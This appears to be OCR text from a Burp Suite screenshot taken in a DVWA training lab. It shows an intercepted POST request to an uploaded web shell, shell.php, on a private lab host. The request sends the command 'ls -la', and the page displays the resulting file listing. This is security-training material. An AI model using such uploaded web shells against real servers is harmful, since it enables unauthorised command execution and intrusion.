 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safar
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
10 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=a5eeff867cc1cb08995da42f1d58779d
14 Connection: close
15
16 cmd=ls+-la
Damn Vulnerable Web A Web Shell
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php
Web Shell
Execute a command
Command
ls -la Execute
Output
dvwa_email.png
shell.php